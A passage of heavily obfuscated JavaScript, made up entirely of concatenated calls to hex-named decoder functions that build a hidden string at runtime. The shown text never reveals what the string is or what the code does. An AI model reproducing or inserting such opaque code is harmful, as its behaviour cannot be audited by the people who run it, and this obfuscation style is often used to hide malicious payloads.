xfa0,0x1dd8,0x962,0x1ba2,0x152f)+O00O00911F_0xbc3d7d(0x1b55,0x23d2,0x119b,0x22b4,0x19a0)+O00O00911F_0xbc3d7d(0x13ac,0xdb3,0xd0d,0xb8d,0x103c)+O00O00911F_0xbc3d7d(0x1199,0x1aa3,0xdcd,0x1296,0x156b)+O00O00911F_0x1fd229(0x384,0xc18,0xdc5,0x1ba9,0xba)+O00O00911F_0x2a49d6(0x6e9,0x15ca,0xf00,0xd2a,0x156a)+O00O00911F_0x301314(0x871,0x1400,0x9af,-0x16c,-0x3f5)+O00O00911F_0x301314(0x37c,0x10c8,0x11b8,-0x256,0xb1a)+O00O00911F_0x1fd229(0x121e,0x1d2a,0xfbb,0x1b19,0x1245)+O00O00911F_0x1fd229(-0x1f3,-0x1a6,0x743,0x293,0x1495)+O00O00911F_0x1fd229(-0x2f2,0x1b4,0x696,-0x246,-0x3ae)+O00O00911F_0x2a49d6(-0x72e,0x1a4,0x4c,0xb51,-0xbf2)+O00O00911F_0x2a49d6(0x1323,0xd54,0x1a4b,0x14fd,0x1fa)+O00O00911F_0x96d9cf(0x1244,0x1d4e,0x35d,0xd88,0x1ef0)+O00O00911F_0xbc3d7d(0x132a,0xe9a,0x2192,0x1f80,0x121f)+O00O00911F_0x1fd229(0x2b86,0x1185,0x1cb0,0x1111,0x1eda)+O00O00911F_0x2a49d6(-0xa9,0x3de,0x1e0,-0x113,-0x459)+O00O00911F_0x2a49d6(0x183d,0x1e33,0x17b3,0x1050,0x17d4)+O00O00911F_0xbc3d7d(0x1baf,0xe08,0x2529,0x11a3,0x2183)+O00O00911F_0x301314(0xa8,0xb8f,0x9a5,-0x4f7,0xe70)+O00O00911F_0x301314(0x5ee,0x12d4,0x1133,-0x6d9,-0x66a)+O00O00911F_0x2a49d6(0x1742,0x11a5,0xbc9,0x1a3e,0x67b)+O00O00911F_0x96d9cf(0x52b,-0x883,-0x732,-0x200,0xdbf)+O00O00911F_0x301314(0x152e,0x1919,0x1fc0,0x1462,0x951)+O00O00911F_0x2a49d6(0x11c0,0x14cc,0x14d0,0x1481,0x14e6)+O00O00911F_0x1fd229(0x14b,0x3c4,0xf04,0x12fd,0xe15)+O00O00911F_0x301314(0x949,0x1476,0x1057,0x43a,0xb96)+O00O00911F_0x2a49d6(0x1adc,0xfdb,0x1491,0xde1,0x65b)+O00O00911F_0xbc3d7d(0x293,-0x2f5,0x444,0x90b,-0xbb)+O00O00911F_0x1fd229(0x12f9,0xfd9,0xa4d,0x1353,0x790)+O00O00911F_0x96d9cf(0xf83,0x300,0xe23,0x125b,0x98f)+O00O00911F_0x96d9cf(0x9c7,0xf41,0x1170,0x1400,0x11f9)+O00O00911F_0x301314(0x949,0x178b,-0x181,-0x2d5,0xae8)+O00O00911F_0x1fd229(0x1dcc,0x1890,0x199e,0x1d2a,0x21bd)+O00O00911F_0xbc3d7d(0x293,0xbc0,0x581,0xfa1,0x10ce)+O00O00911F_0x2a49d6(0x4a7,0x117f,0x134f,0x149a,0x1c26)+O00O00911F_0x301314(0x12dd,0x1837,0x140d,0x188c,0x16e4)+O00O00911F_0x96d9cf(0xf42,0x1350,0x1c12,0x243,0x1194)+O00O00911F_0x96d9cf(0x317,0xfde,-0x7bf,0x10f0,0x15)+O00O00911F_0x2a49d6(0x19e3,0x19da,0x17f3,0xcd0,0x21b8)+O00O00911F_0x301314(0x1af,0x357,0xdf4,0xb60,-0x639)+O00O00911F_0x96d9cf(0x12c1,0xbc2,0xb62,0x17cd,0x1d8d)+O00O00911F_0x96d9cf(0x810,0x437,0x139d,0x7a0,-0x4db)+O00O00911F_0x301314(0xf5b,0x1766,0x64b,0x2ac,0xf75)+O00O00911F_0xbc3d7d(0x1baf,0x143c,0x1c62,0x1c6a,0x2521)+O00O00911F_0x96d9cf(0x1381,0xd0e,0x6b5,0x1a1e,0x4ed)+O00O00911F_0xbc3d7d(0x195c,0x128d,0x161f,0xaff,0x26f6)+O00O00911F_0x301314(0xa63,0xa96,0xfcb,0x17de,0x147c))+(O00O00911F_0x2a49d6(0xc48,0x1403,0x7f3,0x13e7,0x10d0)+O00O00911F_0x96d9cf(0x810,0x1e8,-0x2f1,0xbce,0xf82)+O00O00911F_0x1fd229(0x927,0x99d,0x72a,0xbc6,0x4c1)+O00O00911F_0x301314(0xfa,0x785,-0x4f4,-0xaf0,-0x260)+O00O00911F_0xbc3d7d(0x9ad,-0x152,0x15a0,-0x156,0x807)+O00O00911F_0x2a49d6(0x21b7,0x1c49,0xdf8,0x1203,0x1b12)+O00O00911F_0xbc3d7d(0x1848,0x117b,0x171f,0x19e8,0x2166)+O00O00911F_0x301314(0x12d0,0x1b41,0x4e1,0x1ce5,0x6d5)+O00O00911F_0x2a49d6(0x8f1,0x1386,0x143b,0xf4d,0x1bf5)+O00O00911F_0x301314(0x1adc,0xeff,0xc1b,0x2404,0x25d2)+O00O00911F_0x1fd229(0x2b8,0xc12,0x10d0,0x6b8,0x2cc)+O00O00911F_0x2a49d6(-0x288,0x146,-0x40c,0x71a,-0xa22)+O00O00911F_0x96d9cf(0xa4d,0x12a1,0x1442,0xa7c,0x10b8)+O00O00911F_0xbc3d7d(0x17ae,0x1a52,0x1497,0x1b21,0x113c)+O00O00911F_0x96d9cf(0x1c77,0x2aab,0x1808,0x2948,0x11ab)+O00O00911F_0x1fd229(0x136c,0x2124,0x1b26,0x1eed,0x2287)+O00O00911F_0x301314(0x1ea,0x697,0x533,0x10ab,-0x210)+O00O00911F_0x1fd229(0x20cc,0x1838,0x18f8,0x1c38,0x1529)+O00O00911F_0x2a49d6(0xe48,0x1653,0x174f,0x1db2,0x23d8)+O00O00911F_0x301314(0x16d2,0x24d2,0x2107,0x151d,0x207c)+O00O00911F_0xbc3d7d(0x1bcc,0x14c9,0x2765,0x1f0f,0x2a5d)+O00O00911F_0x1fd229(0x1b1e,0x131d,0x1b26,0x1880,0xcd5)+O00O00911F_0x96d9cf(0x371,0xf5a,0x5ea,0x37f,-0x7b9)+O00O00911F_0xbc3d7d(0x1945,0x2618,0x218d,0x2192,0x1323)+O00O00911F_0x96d9cf(0x844,0xf19,-0x2ef,0x33a,0xee2)+O00O00911F_0xbc3d7d(0x16e7,0x24ae,0x191b,0x187e,0xc2f)+O00O00911F_0x96d9cf(0x1b37,0x2036,0x241f,0x12e2,0x1469)+O00O00911F_0x2a49d6(0x10d1,0x3e7,-0x472,0x161,-0xa0)+O00O00911F_0x1fd229(0x1da2,0x171c,0x2197,0x2413,0x2379)+O00O00911F_0x1fd229(0x2a77,0x264f,0x20b0,0x219b,0x1e4b)+O00O00911F_0x96d9cf(0x22b,-0x1c5,-0x3be,0x402,0x1e7)+O00O00911F_0x1fd229(0xd2a,-0x137,0x6aa,0x10fb,0x69)+O00O00911F_0x301314(0xf58,0x1d7d,0x1d4f,0x1ae,0x112e)+O00O00911F_0x2a49d6(0x188f,0xb29,0x8e,0x1ba,0x14ad)+O00O00911F_0xbc3d7d(0x955,0x106,-0x4ea,0x1269,-0x26a)+O00O00911F_0x2a49d6(0x351,0x532,-0x674,-0x2fa,0xef8)+O00O00911F_0xbc3d7d(0xe97,0x17be,0x15ea,0x1180,0x9c0)+O00O00911F_0x96d9cf(0x1584,0x221c,0x7be,0x166d,0x23b2)+O00O00911F_0x2a49d6(0x16b9,0x12bf,0x418,0x12d4,0x1207)+O00O00911F_0x1fd229(0x11a4,-0x349,0x6d0,-0x370,0x9a9)+O00O00911F_0x1fd229(0x1107,0x1621,0x14e1,0x1f5c,0x21fd)+O00O00911F_0x1fd229(0x178c,0x273b,0x1fb2,0x2514,0x11ab)+O00O00911F_0x1fd229(0xe9b,0x137,0xfa6,0x3dd,0x1d5e)+O00O00911F_0xbc3d7d(-0xda,0xbf9,-0x7f,0x42,0xbbd)+O00O00911F_0x96d9cf(0x1464,0x696,0x1e76,0x18f2,0x2238)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x1184,0x246e,0x13ad)+O00O00911F_0x1fd229(0x351,0x1216,0xd18,0x1aa5,0x1129)+O00O00911F_0xbc3d7d(0x16e4,0xc58,0x2207,0x2481,0x1cd4)+O00O00911F_0x96d9cf(0x5b8,0xb32,0xb6,0x675,0x1d7)+O00O00911F_0x301314(0x160b,0x16e0,0x1f8c,0x16a4,0x11ad)+O00O00911F_0x2a49d6(-0x38c,0x547,0x12a5,-0x7c5,0x317)+O00O00911F_0xbc3d7d(0x16e7,0xf1c,0x14d8,0x984,0xf2d)+O00O00911F_0x2a49d6(0x1ca4,0x1c43,0x1fa7,0x2402,0x22bd)+O00O00911F_0x301314(0x10bd,0x11e9,0x1c86,0x11e6,0x5cb)+O00O00911F_0x2a49d6(0x1df3,0x1da5,0x2022,0x159a,0x119d)+O00O00911F_0xbc3d7d(0xae8,0x2af,0x112b,0x680,0xf64)+O00O00911F_0x96d9cf(0x5ff,-0x17a,0xaf4,0x1261,0x11ca)+O00O00911F_0x2a49d6(0x1187,0x17e4,0x9bd,0x2631,0x21cf)+O00O00911F_0xbc3d7d(0xf33,0x18e6,0x2ff,0xf90,0x1dc7)+O00O00911F_0xbc3d7d(0x1510,0xd8f,0x7f9,0x12be,0x14bf)+O00O00911F_0xbc3d7d(0x687,0x947,0x1357,-0x73,0x9a8)+O00O00911F_0x1fd229(0x20d2,0x8ce,0x1659,0x18e0,0x1787)+O00O00911F_0x1fd229(0x1,-0x855,0x52c,-0x11,0xbd8)+O00O00911F_0x1fd229(0x1605,0x21e6,0x1b9e,0x2a45,0x124c)+O00O00911F_0xbc3d7d(0x425,0x66a,0x3a,-0x4a4,0x8bb)+O00O00911F_0xbc3d7d(0xba2,0xdab,0x11ef,0x10bb,0x1a73)+O00O00911F_0x96d9cf(0x1d2b,0x138c,0x27d6,0xf08,0x27bc)+O00O00911F_0x1fd229(0x12a8,0x12ba,0x869,0x1254,0x217)+O00O00911F_0x96d9cf(0x1f7,0x2e7,-0xc74,-0x96e,0xbde)+O00O00911F_0x2a49d6(0x15e6,0x1d9c,0x16fd,0x201c,0x10f4)+O00O00911F_0xbc3d7d(0x1ac8,0x2930,0x23f5,0x2445,0xce3)+O00O00911F_0xbc3d7d(0x180,0x1b7,0x731,0xa70,0xa0d)+O00O00911F_0x96d9cf(0x16d,0x843,-0x711,0xa80,0x71c)+O00O00911F_0x301314(0xf58,0x1846,0x1616,0x1c00,0xe5a)+O00O00911F_0x2a49d6(0x627,0xb29,0x9f9,0xa82,0x243)+O00O00911F_0x1fd229(0x63f,0xc56,0xf3d,0x14a9,0xb63)+O00O00911F_0xbc3d7d(0x160a,0x16f4,0x95d,0x1b3d,0x12f9)+O00O00911F_0x96d9cf(0x1792,0xf87,0x2162,0x20df,0x14a5)+O00O00911F_0x301314(0x197a,0x13d7,0x235c,0x271d,0x17ec)+O00O00911F_0x1fd229(0x147d,0x1492,0x1781,0x1480,0xf64)+O00O00911F_0x301314(0x1adc,0x1622,0x1063,0x12ea,0x1a96)+O00O00911F_0x301314(0xa0c,0x736,0x1f3,0xa0f,0x2c)+O00O00911F_0xbc3d7d(0x554,0x116c,0xf88,0x897,0xe56)+O00O00911F_0x301314(0x151b,0x9aa,0x1421,0xdfb,0x12e2)+O00O00911F_0x1fd229(0x24d9,0x24b6,0x17fa,0x2415,0xe04)+O00O00911F_0x301314(-0x163,0x4b2,0xc06,-0x9fd,0xae1)+O00O00911F_0x301314(0x5ab,0xb3e,-0x8c1,0xf23,0x776)+O00O00911F_0x96d9cf(0x111c,0xe4f,0x16b2,0x1890,0x121e)+O00O00911F_0x96d9cf(-0x11,-0x376,-0x9d4,0x71e,0x34d)+O00O00911F_0x1fd229(0x287b,0xd55,0x1b9e,0x23ba,0x299e)+O00O00911F_0x1fd229(0x10e3,0x6a2,0xa0d,0x170e,-0x298)+O00O00911F_0x2a49d6(0x1687,0xd8f,0x138d,0x1a5b,0x1b1b)+O00O00911F_0x1fd229(0x192f,0x1693,0x2268,0x20d8,0x16d2)+O00O00911F_0xbc3d7d(0x281,0x1b6,0x736,0x49c,-0x61b)+O00O00911F_0x301314(0x70,-0xd04,0xdaf,-0xd65,0x43d)+O00O00911F_0x1fd229(0x1b2f,0x25ba,0x2197,0x2612,0x26c1)+O00O00911F_0x96d9cf(0x1b73,0xea3,0x25a6,0x2539,0x24f9)+O00O00911F_0x301314(0xa4,0x469,-0x6b3,-0xd30,0xa64)+O00O00911F_0x1fd229(-0x476,0x134a,0x6aa,-0x4ad,-0xa0)+O00O00911F_0x1fd229(0x1695,0xc08,0x161c,0x24f0,0x17a4)+O00O00911F_0x2a49d6(0xc06,0x1859,0x2702,0x1594,0xe62)+O00O00911F_0x96d9cf(0x1930,0x2645,0x165e,0x1dc2,0x1fd7)+O00O00911F_0x96d9cf(0x16b5,0x13a1,0xe1e,0x1615,0x143e)+O00O00911F_0x2a49d6(0x232e,0x18d4,0x22ab,0xe09,0x142f)+O00O00911F_0x2a49d6(0x1d6c,0x1c43,0x1925,0x26f6,0xddf)+O00O00911F_0x1fd229(0x17d3,0x156b,0x1781,0x16cf,0x20a8)+O00O00911F_0xbc3d7d(0x1bb8,0x1024,0x1d96,0x172c,0x1814)+O00O00911F_0x96d9cf(0xb93,0xdd4,0x1051,0x9cb,0x16c0)+O00O00911F_0x1fd229(-0xec,0x17c7,0xb3c,0x1748,0x6c6)+O00O00911F_0x2a49d6(0xf90,0x17e4,0x2281,0x15ff,0xd87)+O00O00911F_0x301314(0xa34,0x397,0x13a3,0xbdd,-0x429)+O00O00911F_0x1fd229(0x1e16,0x199e,0x1af8,0x19cc,0x28f4)+O00O00911F_0x2a49d6(0x1017,0x874,0xf51,0x10b3,0xbaa)+O00O00911F_0x96d9cf(0x111c,0x1b73,0x11a5,0xf6c,0x1100)+O00O00911F_0x1fd229(0xfb3,-0x465,0x52c,0x198,-0x3a2)+O00O00911F_0x96d9cf(0x1661,0x20f4,0x1bc6,0x1c02,0xa8c)+O00O00911F_0x301314(0x349,0xb6a,0x9b2,-0x7cf,0x71b)+O00O00911F_0x96d9cf(0xc4d,0xb54,0x115,0x1116,0x214)+O00O00911F_0x2a49d6(0x1d31,0x1e6d,0x1ff0,0x23d4,0x2899)+O00O00911F_0x1fd229(0x8f2,-0x445,0x869,0xfe9,-0x1c8)+O00O00911F_0x301314(0x70,0xfc,0xb8b,-0xa03,-0x83c)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x291a,0x1ea3,0x123e)+O00O00911F_0x96d9cf(0x1b73,0x2875,0xd45,0x1f30,0x28b7)+O00O00911F_0xbc3d7d(0x180,-0x774,-0x45f,0x104d,0xad9)+O00O00911F_0x96d9cf(0x16d,-0xca8,0xf84,0x8e9,-0x4d5)+O00O00911F_0x301314(0xf58,0xd3d,0xbfc,0x15bd,0x13e5)+O00O00911F_0x1fd229(0x8d6,0x1451,0xb82,0x924,0x3d)+O00O00911F_0xbc3d7d(0x13d,0x58a,0xdaf,-0x103,0x9bd)+O00O00911F_0x2a49d6(0x1cb2,0x17f7,0x16d7,0xc3a,0xaa0)+O00O00911F_0x96d9cf(0x1792,0xeb9,0x267c,0x1f62,0xaaf)+O00O00911F_0x1fd229(-0x171,0x1ad3,0xbf0,0x504,0xa21)+O00O00911F_0x2a49d6(0xea5,0x1ba4,0x1fb6,0x1bb8,0x13cd)+O00O00911F_0x96d9cf(0xb0e,0x10d3,0x879,-0x35b,0x15d8)+O00O00911F_0xbc3d7d(0x1baf,0x2241,0x1fe1,0x23d6,0xe0b)+O00O00911F_0x2a49d6(0x160,0x371,0xd68,0xbab,-0x66)+O00O00911F_0x301314(0x1825,0x18d9,0xd25,0xfb1,0x1a5d)+O00O00911F_0x2a49d6(0x412,0xc5f,0x1a83,0x12a3,0x1b1)+O00O00911F_0x1fd229(0x138e,0x2bf5,0x1ff8,0x2283,0x2255)+O00O00911F_0x1fd229(0x14b7,0x1d54,0x1091,0x8e7,0x3ab)+O00O00911F_0x301314(0x840,0x153f,-0x5d4,-0x34f,0x778)+O00O00911F_0x301314(0x1112,0x7f7,0xaa6,0x4f3,0x8a6)+O00O00911F_0xbc3d7d(0x1227,0x1cbd,0x114c,0x1150,0x1e17)+O00O00911F_0x2a49d6(-0x18f,0x2b9,0xd90,-0x7f3,0x7ed)+O00O00911F_0xbc3d7d(0x1c11,0xe68,0x17ce,0x27df,0x23e5)+O00O00911F_0x1fd229(0xde1,0x2670,0x1812,0xe28,0x233c)+O00O00911F_0x2a49d6(0x111b,0x1cf8,0x103f,0x1e1f,0x192b)+O00O00911F_0x2a49d6(0xa78,0x1719,0x1376,0x105b,0x25e5)+O00O00911F_0x301314(0x4fe,0x373,0x361,0x1165,0x598)+O00O00911F_0x1fd229(0x1f3e,0x219f,0x206b,0x229a,0x1ae0)+O00O00911F_0x96d9cf(0x1792,0xe52,0x24f4,0x20cf,0x1aca)+O00O00911F_0x2a49d6(0xc41,0x18d4,0x19b6,0x2719,0x1908)+O00O00911F_0x301314(0x197a,0x1605,0x1958,0x2542,0x1378)+O00O00911F_0x301314(0x10bd,0x16c2,0x427,0x846,0x130e)+O00O00911F_0x1fd229(0xfa5,0x1908,0x151b,0x22d9,0xf30)+O00O00911F_0x301314(0xd12,0x1545,0x16b2,0x12af,0x1189)+O00O00911F_0xbc3d7d(0x51f,0x1080,0x4a2,-0x1d1,0xc2d)+O00O00911F_0x2a49d6(0x20ad,0x17f1,0xcfb,0xc0b,0x10b7)+O00O00911F_0x1fd229(0x19f1,0x1b5d,0x1ccf,0x1bd2,0x2695)+O00O00911F_0x301314(0x160b,0xd82,0x1919,0x1c5b,0x948)+O00O00911F_0x96d9cf(0x1b01,0xfde,0x236e,0x2591,0x2633)+O00O00911F_0x96d9cf(0x1244,0xce7,0x17e9,0x1291,0x1ab3)+O00O00911F_0x1fd229(0x11c6,0x12f7,0x1912,0x1618,0x12aa)+O00O00911F_0x2a49d6(0xb5f,0x131b,0x212c,0x17bd,0xa39)+O00O00911F_0xbc3d7d(0x101,0x71a,0x900,0xdbe,-0xc8a)+O00O00911F_0x2a49d6(0x837,0x6ee,-0x2b0,0x836,-0x55c)+O00O00911F_0x1fd229(0xf79,0x1f63,0x13f6,0x1086,0x11de)+O00O00911F_0x1fd229(0x1433,0x217b,0x19a5,0x1fbd,0xf65)+O00O00911F_0x301314(0x1ad3,0x17ff,0x1c87,0x1025,0x1791)+O00O00911F_0x96d9cf(0x22f,0xcf,-0x8b6,0x36d,-0xbd6)+O00O00911F_0x96d9cf(0x19ac,0x1295,0xf3f,0x26c0,0xdd3)+O00O00911F_0xbc3d7d(0xa72,0x116e,0x129d,0x29b,0x12de)+O00O00911F_0x1fd229(0x1481,0x146b,0x1ff8,0x26bb,0x210a)+O00O00911F_0x2a49d6(0x140,0xeae,0x502,0xf8c,0x131d)+O00O00911F_0xbc3d7d(0xe97,0x1197,0x1362,0x181b,0x1238)+O00O00911F_0x1fd229(0x1164,0x1d03,0x1c04,0x1a4f,0x11dc)+O00O00911F_0x96d9cf(0x1740,0x1001,0x1705,0x2295,0x231e)+O00O00911F_0xbc3d7d(-0xe4,0x6b,-0x706,0x5f1,0x6fa)+O00O00911F_0x301314(0xef5,0x93c,0x1c84,0x1bb4,0x1b4d)+O00O00911F_0x96d9cf(0x1792,0x20b1,0x1a56,0x1593,0x1d32)+O00O00911F_0x301314(0x160b,0x19b2,0x1424,0x174a,0x235a)+O00O00911F_0x301314(0x1510,0x236a,0x734,0x794,0x10ed)+O00O00911F_0x301314(0xc13,0x64d,0x38d,0x1215,0x112d)+O00O00911F_0x301314(0x840,0xfaa,-0x67e,0x1389,0x45e)+O00O00911F_0x1fd229(0x1e82,0x2309,0x17d6,0x2431,0xdb2)+O00O00911F_0x96d9cf(0x12d2,0x194c,0x21b7,0x1998,0x17bb)+O00O00911F_0x1fd229(0x1558,0x106f,0x6b4,-0x339,0x119c)+O00O00911F_0x96d9cf(0x1cbc,0x1996,0xe1b,0x2678,0x2b0a)+O00O00911F_0x2a49d6(0x1f41,0x1d87,0xf81,0x104f,0x2546)+O00O00911F_0x1fd229(-0x7a9,0x11d4,0x5a2,0xec6,0x554)+O00O00911F_0x1fd229(0x1948,0x2503,0x1ccf,0x2275,0x1f87)+O00O00911F_0x1fd229(0x1ae9,0x207c,0x1ccf,0x2980,0x2201)+O00O00911F_0x1fd229(0xb65,0x12aa,0x8b5,0xcd2,0x10e2)+O00O00911F_0xbc3d7d(0x13cd,0x1f30,0x1ac8,0x2013,0x14fc)+O00O00911F_0xbc3d7d(0xe97,0x136b,0x187e,0x1aaa,0xea7)+O00O00911F_0x2a49d6(0x195c,0x1809,0x1fa8,0x189e,0xb1a)+O00O00911F_0xbc3d7d(0x1695,0xb57,0x11a5,0xb9b,0xba7)+O00O00911F_0x96d9cf(0x1126,0x142d,0x4c6,0x23d,0xa01)+O00O00911F_0x96d9cf(0x4dd,0x632,-0x1a6,0x15c,-0x261)+O00O00911F_0x1fd229(0x2d52,0x1185,0x2069,0x1d7d,0x11b5)+O00O00911F_0x2a49d6(0x1ba0,0x199b,0x2157,0x1e73,0x2564))+(O00O00911F_0x301314(0x21,0x3db,-0x828,-0x4e9,0x229)+O00O00911F_0x301314(0x4f1,0x1004,-0x280,-0x5c8,-0x6f9)+O00O00911F_0xbc3d7d(0xca7,0xb19,0x117e,0xeda,0x1311)+O00O00911F_0x301314(0x1742,0x2335,0x2016,0x1c1b,0x1e53)+O00O00911F_0x1fd229(0x142f,0x1774,0x1ccf,0x2a26,0x18b7)+O00O00911F_0x96d9cf(0x1ae4,0x28ed,0x1c4f,0xf54,0xf2c)+O00O00911F_0xbc3d7d(0x16e7,0x1039,0x1b2d,0x1118,0x1e31)+O00O00911F_0xbc3d7d(0x1a8c,0x2430,0x11ca,0x21e1,0x1c20)+O00O00911F_0xbc3d7d(0xb97,0x94,-0x173,0x6cc,0xf50)+O00O00911F_0x1fd229(0xb9a,-0x49,0xa32,0x96f,0x561)+O00O00911F_0x1fd229(0x1fd5,0x16e6,0x147f,0x1621,0x1396)+O00O00911F_0xbc3d7d(0x161c,0xfe5,0x2218,0x1a51,0x15a3)+O00O00911F_0x301314(0x15b9,0xbe6,0x1524,0x15af,0x245a)+O00O00911F_0x301314(0xf9f,0x2fd,0x10f1,0x1120,0x1687)+O00O00911F_0x1fd229(0xa6,0x3ea,0xa1a,0xf86,0x326)+O00O00911F_0x96d9cf(0x1b2c,0x1b58,0x249d,0x1c70,0x1e25)+O00O00911F_0x96d9cf(0x1859,0x1645,0x1c5c,0x1d36,0x162f)+O00O00911F_0x1fd229(0x2ece,0x1c5f,0x21b4,0x24ab,0x18b3)+O00O00911F_0x301314(0x1462,0xc48,0x797,0x1434,0x1ca3)+O00O00911F_0x2a49d6(-0x8ac,0x4b3,0x27c,0x7f1,0x6f8)+O00O00911F_0xbc3d7d(0x1945,0x1279,0x14da,0x1816,0x1cfd)+O00O00911F_0x1fd229(0x15f4,0x1f3d,0x1c5f,0x1f59,0x1618)+O00O00911F_0x1fd229(0xfd3,-0x237,0x619,0x27f,0x16f)+O00O00911F_0xbc3d7d(0x1232,0x1038,0x1775,0x1fe3,0x705)+O00O00911F_0x96d9cf(0x12c1,0x172a,0x1a00,0x15ed,0xfbc)+O00O00911F_0x2a49d6(-0x95c,0x3e5,0x763,-0x85d,0x10f)+O00O00911F_0x2a49d6(0xb44,0x15a6,0x1954,0x9fd,0x929)+O00O00911F_0x2a49d6(0x18f4,0x18d4,0xe98,0x15d1,0xc89)+O00O00911F_0x2a49d6(0x1674,0x1224,0x3a2,0x85a,0xc0c)+O00O00911F_0xbc3d7d(0x1baf,0x17a3,0x29b0,0xea0,0x1832)+O00O00911F_0x2a49d6(0x932,0x14c3,0x5e6,0x1931,0xaf7)+O00O00911F_0xbc3d7d(0x195c,0x143a,0x24a8,0x14bb,0x23e4)+O00O00911F_0x301314(0xa63,-0x3be,0xb4,0x1608,0xccb)+O00O00911F_0x301314(0x116,0x665,-0x3a7,0xb84,0x973)+O00O00911F_0x96d9cf(0x5b8,0xdf4,0xd75,0x5be,0xdc0)+O00O00911F_0xbc3d7d(0x16e7,0x17ab,0xb4e,0x226e,0x1625)+O00O00911F_0xbc3d7d(0x35a,0x1148,0x7a2,0xd63,0x10ab)+O00O00911F_0x301314(0xd58,0x675,0x16a4,0xd2b,0x1818)+O00O00911F_0x301314(0x19b0,0x26ea,0x168b,0x1842,0x16e2)+O00O00911F_0x2a49d6(0xfd6,0xd47,0x1793,0x7c0,0x1be3)+O00O00911F_0x2a49d6(0xbff,0xb09,0x59,-0x1ce,-0x202)+O00O00911F_0x1fd229(0x1241,0xef0,0x1c11,0x291b,0x1ee5)+O00O00911F_0x96d9cf(0xe73,0x1444,0xc61,0x1367,0x1a67)+O00O00911F_0x301314(0x4cc,-0x1bd,-0x6c9,0x208,0x8df)+O00O00911F_0xbc3d7d(0x1647,0xbb2,0x783,0x1112,0x233a)+O00O00911F_0x2a49d6(0xdf6,0x18d4,0x1b89,0xac9,0x14b4)+O00O00911F_0x96d9cf(0xf42,0x9e1,0xf8e,0x149a,0x19e0)+O00O00911F_0x1fd229(0x10d9,0x517,0x854,-0x39c,0x1717)+O00O00911F_0x2a49d6(0x24c7,0x19da,0x189b,0x286b,0x123a)+O00O00911F_0x2a49d6(0x1ea4,0x1ab3,0x2912,0x1f9d,0x26f2)+O00O00911F_0x1fd229(-0x648,0x6b4,0x859,0x126c,0x1396)+O00O00911F_0x96d9cf(0xd16,0x863,0xb02,0x8d8,0x115f)+O00O00911F_0x96d9cf(0xeaa,0x1868,0x12d1,0x720,0x4e4)+O00O00911F_0xbc3d7d(0x13b9,0xb92,0xf21,0x1b7b,0xc89)+O00O00911F_0x2a49d6(0x105e,0x941,0x11ec,0x6fe,0x1747)+O00O00911F_0x2a49d6(0x1d83,0x199b,0x1a58,0x1c25,0xefd)+O00O00911F_0xbc3d7d(0xfd,-0x1fa,0x273,-0x15,-0x719)+O00O00911F_0x301314(0x3b8,0xb19,-0x497,0x1c5,-0x1ad)+O00O00911F_0x301314(0x1564,0x877,0xc00,0x1eef,0x1589)+O00O00911F_0x301314(0x1799,0x2361,0x13ad,0x2425,0x21e0)+O00O00911F_0x1fd229(0x1227,0x984,0x562,0x670,0x84c)+O00O00911F_0x1fd229(0x1dac,0x627,0x11e6,0x12fd,0x2079)+O00O00911F_0x96d9cf(0xf48,0x13d8,0x1162,0x1025,0x9af)+O00O00911F_0xbc3d7d(0x1013,0x1610,0x5ba,0x1014,0x1639)+O00O00911F_0x1fd229(0x9b2,-0x3f1,0xaa6,0x12de,0x178)+O00O00911F_0x2a49d6(0xf03,0xdeb,0x119a,0x16e3,0x1569)+O00O00911F_0x1fd229(0x10f1,-0x58f,0x76d,0x1141,0xb01)+O00O00911F_0x1fd229(0x176a,0x1f7b,0x1718,0x17c9,0x835)+O00O00911F_0x2a49d6(0x606,0x322,-0xb01,0xf89,0x10bc)+O00O00911F_0x96d9cf(0x62a,0xd6,0xf82,0x11c3,0x161)+O00O00911F_0x96d9cf(0xaca,0x2db,0xc6f,0xeab,0x1601)+O00O00911F_0x96d9cf(0x11db,0x542,0x78e,0x9a9,0x1567)+O00O00911F_0x1fd229(0x1288,0x1fd0,0x147f,0x17a8,0x211b)+O00O00911F_0x2a49d6(0x1777,0x1809,0x129f,0x1f6b,0x1019)+O00O00911F_0x1fd229(0x1b45,0x2614,0x1c7d,0x1db1,0x18ac)+O00O00911F_0x2a49d6(0x1ec2,0x1268,0x1e96,0x1fbe,0x1bbf)+O00O00911F_0x1fd229(0x48,0x14c1,0xa1a,-0x2b2,0x777)+O00O00911F_0x2a49d6(0x1cee,0x1c6e,0x1788,0x152f,0x29a7)+O00O00911F_0x301314(0x16d2,0x98d,0x227d,0xd52,0xdda)+O00O00911F_0x1fd229(0xd4e,0xf09,0x1977,0x2403,0x27cb)+O00O00911F_0x1fd229(0x1bb9,0x18d0,0x20e4,0x1eb1,0x1b6a)+O00O00911F_0xbc3d7d(0x1071,0x12a3,0x14b0,0x155c,0x15ba)+O00O00911F_0x2a49d6(-0x1c,0x116,0x769,0x2ab,-0x24c)+O00O00911F_0x2a49d6(0x2a0c,0x1bcc,0x1027,0x1b80,0x20f2)+O00O00911F_0x96d9cf(0x521,-0x46b,-0x7b4,-0x8a5,0x2c6)+O00O00911F_0xbc3d7d(0x16e7,0x236c,0x1f5a,0xc83,0x2177)+O00O00911F_0x96d9cf(0x4d2,-0x415,0xd3c,0x136,0x830)+O00O00911F_0xbc3d7d(0xe97,0x16db,0x15f8,0xcbb,0xe05)+O00O00911F_0x2a49d6(-0x54f,0x459,0x5cf,0xb7e,-0x732)+O00O00911F_0x301314(0x1711,0x1fce,0x1c4b,0xfd0,0x24f9)+O00O00911F_0x1fd229(0x1c8d,0x18ee,0x1eae,0x25c0,0x20b0)+O00O00911F_0x96d9cf(0x31c,-0x8c5,0x685,0xbc3,0x10db)+O00O00911F_0xbc3d7d(0xc6b,0x13b6,0xe2a,0xee2,0x157d)+O00O00911F_0x2a49d6(0x254c,0x1c70,0xf93,0x16ff,0x2484)+O00O00911F_0x301314(0x160b,0x1f56,0x2485,0x2427,0xc97)+O00O00911F_0x2a49d6(0x21fe,0x18d4,0x2640,0x2632,0x19cb)+O00O00911F_0x96d9cf(0x1b01,0x2629,0x2488,0x14dc,0x12fe)+O00O00911F_0x2a49d6(0x1a87,0x1386,0x103c,0x2196,0x8de)+O00O00911F_0x96d9cf(0x13d5,0xc7d,0xf8d,0x224f,0x1556)+O00O00911F_0x1fd229(0x1a5a,0x211a,0x1716,0x1896,0x175c)+O00O00911F_0x301314(0x25,0x18a,-0x483,0x2b9,-0x49f)+O00O00911F_0xbc3d7d(0x501,-0xc7,0xf95,-0x821,0x67e)+O00O00911F_0x